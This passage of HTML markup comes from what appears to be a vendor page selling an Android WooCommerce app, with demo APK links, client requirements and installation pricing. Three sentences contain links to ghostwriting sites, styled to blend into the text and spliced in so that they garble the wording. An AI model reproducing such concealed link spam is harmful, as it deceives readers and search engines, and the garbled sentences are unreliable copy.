class="fusion-text fusion-text-34" style="--awb-content-alignment:center;--awb-font-size:15px;--awb-line-height:1.5;--awb-text-color:#000000;"><p>Android WooCommerce web is a quick solution to all your ecommerce related issues. Embedded with most powerful and most demanded features.</p>
</div><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-max-width:160px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-33 hover-type-none analytics_demo"><a class="fusion-no-lightbox" href="https://themes-coder.com/apk/androidwoocommerce/signedAPK-vendor.apk" target="_blank" aria-label="and_woo_demo (5)" rel="noopener noreferrer"><img decoding="async" width="214" height="408" src="https://themes-coder.com/wp-content/uploads/2020/12/and_woo_demo-5.png" alt class="img-responsive wp-image-19796" srcset="https://themes-coder.com/wp-content/uploads/2020/12/and_woo_demo-5-200x381.png 200w, https://themes-coder.com/wp-content/uploads/2020/12/and_woo_demo-5.png 214w" sizes="(max-width: 800px) 100vw, 214px" /></a></span></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-34 hover-type-none analytics_demo"><a class="fusion-no-lightbox" href="https://themes-coder.com/apk/androidwoocommerce/signedAPK-vendor.apk" target="_blank" aria-label="play_btn" rel="noopener noreferrer"><img decoding="async" width="107" height="39" src="https://themes-coder.com/wp-content/uploads/2020/11/play_btn.png" alt class="img-responsive wp-image-18234"/></a></span></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-32 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-column-last fusion-animated" style="--awb-padding-top:20px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-radius:15px 15px 15px 15px;--awb-margin-top:15px;--awb-margin-bottom:15px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );" data-animationType="flash" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-14 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#000000;--awb-margin-bottom:20px;--awb-font-size:24px;"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:24;line-height:1.5;">Electronic Store</h2></div><div class="fusion-text fusion-text-35" style="--awb-content-alignment:center;--awb-font-size:15px;--awb-line-height:1.5;--awb-text-color:#000000;"><p>Android WooCommerce web is a quick solution to all your ecommerce related issues. Embedded with most powerful and most demanded features.</p>
</div><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-max-width:160px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-35 hover-type-none analytics_demo"><a class="fusion-no-lightbox" href="https://themes-coder.com/apk/androidwoocommerce/signedAPK-tc-electric.apk" target="_blank" aria-label="and_woo_demo (6)" rel="noopener noreferrer"><img decoding="async" width="214" height="408" src="https://themes-coder.com/wp-content/uploads/2020/12/and_woo_demo-6.png" alt class="img-responsive wp-image-19797" srcset="https://themes-coder.com/wp-content/uploads/2020/12/and_woo_demo-6-200x381.png 200w, https://themes-coder.com/wp-content/uploads/2020/12/and_woo_demo-6.png 214w" sizes="(max-width: 800px) 100vw, 214px" /></a></span></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-36 hover-type-none analytics_demo"><a class="fusion-no-lightbox" href="https://themes-coder.com/apk/androidwoocommerce/signedAPK-tc-electric.apk" target="_blank" aria-label="play_btn" rel="noopener noreferrer"><img decoding="async" width="107" height="39" src="https://themes-coder.com/wp-content/uploads/2020/11/play_btn.png" alt class="img-responsive wp-image-18234"/></a></span></div></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-33 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-column-first notdisplay fusion-animated" style="--awb-padding-top:20px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-size:cover;--awb-border-radius:15px 15px 15px 15px;--awb-margin-top:15px;--awb-margin-bottom:15px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;" data-animationType="flash" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-34 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-animated" style="--awb-padding-top:20px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-radius:15px 15px 15px 15px;--awb-margin-top:15px;--awb-margin-bottom:15px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;" data-animationType="flash" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-15 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#000000;--awb-margin-bottom:20px;--awb-font-size:24px;"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:24;line-height:1.5;">RTL Store</h2></div><div class="fusion-text fusion-text-36" style="--awb-content-alignment:center;--awb-font-size:15px;--awb-line-height:1.5;--awb-text-color:#000000;"><p>Android WooCommerce web is a quick solution to all your eCommerce related issues. Embedded with most powerful and most demanded features.</p>
</div><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-max-width:160px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-37 hover-type-none analytics_demo"><a class="fusion-no-lightbox" href="https://themes-coder.com/apk/androidwoocommerce/signedAPK-rtl-fajr.apk" target="_blank" aria-label="and_woo_demo (7)" rel="noopener noreferrer"><img decoding="async" width="214" height="408" src="https://themes-coder.com/wp-content/uploads/2020/12/and_woo_demo-7.png" alt class="img-responsive wp-image-19798" srcset="https://themes-coder.com/wp-content/uploads/2020/12/and_woo_demo-7-200x381.png 200w, https://themes-coder.com/wp-content/uploads/2020/12/and_woo_demo-7.png 214w" sizes="(max-width: 800px) 100vw, 214px" /></a></span></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-38 hover-type-none analytics_demo"><a class="fusion-no-lightbox" href="https://themes-coder.com/apk/androidwoocommerce/signedAPK-rtl-fajr.apk" target="_blank" aria-label="play_btn" rel="noopener noreferrer"><img decoding="async" width="107" height="39" src="https://themes-coder.com/wp-content/uploads/2020/11/play_btn.png" alt class="img-responsive wp-image-18234"/></a></span></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-35 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-column-last notdisplay fusion-animated" style="--awb-padding-top:20px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-size:cover;--awb-border-radius:15px 15px 15px 15px;--awb-margin-top:15px;--awb-margin-bottom:15px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );" data-animationType="flash" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div></div><div id="services" class="fusion-container-anchor"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-11 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:80px;--awb-padding-bottom:40px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#ffffff;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-16 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one fusion-animated" style="--awb-margin-bottom:10px;--awb-sep-color:#a0ce4e;--awb-font-size:40px;" data-animationType="fadeInDown" data-animationDuration="2.0" data-animationOffset="top-into-view"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:40;line-height:1.45;"><strong>Installation <span style="color: #a4c639;">&amp;</span> Customization</strong></h1></div><div class="fusion-sep-clear"></div><div class="fusion-separator" style="margin-left: auto;margin-right: auto;margin-top:0px;margin-bottom:10px;width:100%;max-width:20%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#a4c639;border-color:#a4c639;border-top-width:2px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-37 fusion-animated" style="--awb-content-alignment:center;--awb-font-size:20px;" data-animationType="fadeInUp" data-animationDuration="2.0" data-animationOffset="top-into-view"><p style="text-align: center;">We provide professional web and app development services along with app submission on apple and android stores. We handle the configuration and building process of your app. Don’t worry about <a href="https://ghostwritingpreise.de/" style="color: inherit; text-decoration: none;">ghostwriting preise</a>, all the technical requirements. Just contact us and get everything done. We will go through the whole submission process for you. You’ll only have to provide your requirements, we will take care of the rest.</p>
</div><div class="fusion-clearfix"></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-12 fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-background-position:left bottom;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:20px;--awb-padding-bottom:40px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#ffffff;--awb-background-image:url(&quot;https://themes-coder.com/wp-content/uploads/2020/12/wave-1.png&quot;);--awb-background-size:cover;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-17 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one fusion-animated" style="--awb-margin-bottom:10px;--awb-sep-color:#a0ce4e;--awb-font-size:36px;" data-animationType="fadeInDown" data-animationDuration="2.0" data-animationOffset="top-into-view"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:36;line-height:1.45;">Requirements</h1></div><div class="fusion-sep-clear"></div><div class="fusion-separator" style="margin-left: auto;margin-right: auto;margin-top:0px;margin-bottom:15px;width:100%;max-width:15%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#a4c639;border-color:#a4c639;border-top-width:2px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-38 fusion-animated" style="--awb-content-alignment:center;--awb-font-size:18px;" data-animationType="fadeInUp" data-animationDuration="2.0" data-animationOffset="top-into-view"><p style="text-align: center;">We will need certain information from you to deploy and customize the application,<br />
the requirements will be distributed into two phases</p>
</div><div class="fusion-title title fusion-title-18 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two fusion-animated" style="--awb-font-size:28px;" data-animationType="slideInDown" data-animationDuration="2.0" data-animationOffset="top-into-view"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:28;line-height:1.5;"><strong>Phase 1</strong>: Application Configuration</h2></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-36 fusion_builder_column_inner_1_6 1_6 fusion-one-sixth fusion-column-first" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 6% + 6% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-37 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-animated" style="--awb-padding-top:20px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-color:#4e8ef7;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;--awb-margin-top:10px;--awb-margin-bottom:10px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 6% + 6% ) * 0.33333333333333 ) );margin-right: 6%;" data-animationType="slideInLeft" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-19 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three" style="--awb-margin-bottom:15px;--awb-font-size:20px;"><h3 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:20;--minFontSize:20;line-height:1.41;">Information Required</h3></div><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:20px;--awb-margin-left:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-39 hover-type-none"><img decoding="async" width="89" height="87" title="info" src="https://themes-coder.com/wp-content/uploads/2020/12/info-1.png" alt class="img-responsive wp-image-19273" srcset="https://themes-coder.com/wp-content/uploads/2020/12/info-1-66x66.png 66w, https://themes-coder.com/wp-content/uploads/2020/12/info-1.png 89w" sizes="(max-width: 89px) 100vw, 89px" /></span></div></div><div class="fusion-text fusion-text-39" style="--awb-content-alignment:center;--awb-font-size:16px;"><p>Application Name<br />
Hosting Cpanel info<br />
Bundle name<br />
Primary Color Code<br />
Secondary Color Code<br />
Header Color Code<br />
Social Media Links<br />
Apple Developers Account<br />
Firebase Account</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-38 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-animated" style="--awb-padding-top:20px;--awb-padding-right:20px;--awb-padding-bottom:71px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-color:#4e8ef7;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;--awb-margin-top:10px;--awb-margin-bottom:10px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 6% + 6% ) * 0.33333333333333 ) );margin-right: 6%;" data-animationType="slideInRight" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-20 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three" style="--awb-margin-bottom:15px;--awb-font-size:20px;"><h3 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:20;--minFontSize:20;line-height:1.41;">Images Required</h3></div><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:20px;--awb-margin-left:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-40 hover-type-none"><img decoding="async" width="89" height="87" title="Icon feather-image" src="https://themes-coder.com/wp-content/uploads/2020/12/Icon-feather-image-1.png" alt class="img-responsive wp-image-19268" srcset="https://themes-coder.com/wp-content/uploads/2020/12/Icon-feather-image-1-66x66.png 66w, https://themes-coder.com/wp-content/uploads/2020/12/Icon-feather-image-1.png 89w" sizes="(max-width: 89px) 100vw, 89px" /></span></div></div><div class="fusion-text fusion-text-40" style="--awb-content-alignment:center;--awb-font-size:16px;"><p>Category icons(60 x 60)<br />
Home category image(420 × 305)<br />
Slider images(1125 × 633)<br />
Banner ads(1080 × 353)<br />
App icon in 1536*1536<br />
Splash screen (750*1334)<br />
Header Logo(164*51)</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-39 fusion_builder_column_inner_1_6 1_6 fusion-one-sixth fusion-column-last" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 6% + 6% ) * 0.16666666666667 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div></div><div class="fusion-title title fusion-title-21 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two fusion-animated" style="--awb-margin-top:30px;--awb-font-size:28px;" data-animationType="slideInDown" data-animationDuration="2.0" data-animationOffset="top-into-view"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:28;line-height:1.5;"><strong>Phase 2</strong>: Application Submission</h2></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-40 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-column-first" style="--awb-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 6% ) * 0.33333333333333 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-41 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-animated" style="--awb-padding-top:20px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-color:#4e8ef7;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;--awb-margin-top:10px;--awb-margin-bottom:10px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 6% ) * 0.33333333333333 ) );margin-right: 6%;" data-animationType="slideInRight" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-22 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three" style="--awb-margin-bottom:15px;--awb-font-size:20px;"><h3 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:20;--minFontSize:20;line-height:1.41;">Android Requirements</h3></div><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:20px;--awb-margin-left:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-41 hover-type-none"><img decoding="async" width="73" height="83" src="https://themes-coder.com/wp-content/uploads/2020/11/android.png" alt class="img-responsive wp-image-18218"/></span></div></div><div class="fusion-text fusion-text-41" style="--awb-content-alignment:center;--awb-font-size:16px;"><p>Play Store Account<br />
App Screenshots<br />
Primary Language<br />
Category<br />
Availability<br />
Price<br />
Description<br />
Email<br />
Privacy policy<br />
Support URL<br />
Graphics</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-42 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-column-last" style="--awb-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 6% ) * 0.33333333333333 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-13 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:60px;--awb-padding-bottom:80px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#ffffff;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-43 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-first fusion-animated" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;" data-animationType="slideInLeft" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-23 fusion-sep-none fusion-title-text fusion-title-size-one" style="--awb-margin-bottom:20px;"><h1 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:33;line-height:1.45;"><span style="color: #a4c639;">Installation </span><span style="color: #92629b;">Services</span></h1></div><div class="fusion-text fusion-text-42" style="--awb-font-size:18px;"><p>Although our handy solution pack is quite easy to handle. We have created a very precise and comprehensive user manual for guidance purpose, yet, if you still want to <a href="https://ghostwriter-projektarbeit.de/" style="color: inherit; text-decoration: none;">projektarbeit schreiben lassen</a> and refrain from technical glitches. We charge $300 fee for entire installation process without any additional fees or hidden charges. Feel free to contact us in case of any query regarding installation process.</p>
</div><div class="fusion-text fusion-text-43"><p><span style="color: #a4c639;"><small>We need Managed VPS with Cpanel/WHM. Unmanaged Server will not be entertained. You can also go for Shared Hosting* </small></span></p>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-title title fusion-title-24 fusion-sep-none fusion-title-text fusion-title-size-one" style="--awb-margin-bottom:20px;"><h1 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:33;line-height:1.45;"><span style="color: #a4c639;">Customization </span><span style="color: #92629b;">Services</span></h1></div><div class="fusion-text fusion-text-44" style="--awb-font-size:18px;"><p>Once you are done with the installation services, further detailed customization is yet another important part. If you want to enforce some tailored changes in the product, for <a href="https://akademische-ghostwriter.ch/" style="color: inherit; text-decoration: none;">ghostwriter</a>, addition of some certain plug-ins, and, addition or removal of some features, our technical support team would dedicate its flawless services for a mere $30/Hour for as long as you want for the changes to take effect.</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-44 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-last fusion-animated" style="--awb-padding-top:25px;--awb-padding-right:25px;--awb-padding-bottom:25px;--awb-padding-left:25px;--awb-overflow:hidden;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-border-color:#92629b;--awb-border-top:3px;--awb-border-right:3px;--awb-border-bottom:3px;--awb-border-left:3px;--awb-border-style:solid;--awb-border-radius:15px 15px 15px 15px;--awb-margin-bottom:0px;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );" data-animationType="slideInRight" data-animationDuration="2.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-25 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-text-color:#92629b;--awb-margin-bottom:20px;--awb-font-size:30px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:30;line-height:1.45;">Request Form</h1></div>
<div class="wpcf7 no-js" id="wpcf7-f12983-p19255-o1" lang="en-US" dir="ltr" data-wpcf7-id="12983">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/products/android-woocommerce/#wpcf7-f12983-p19255-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
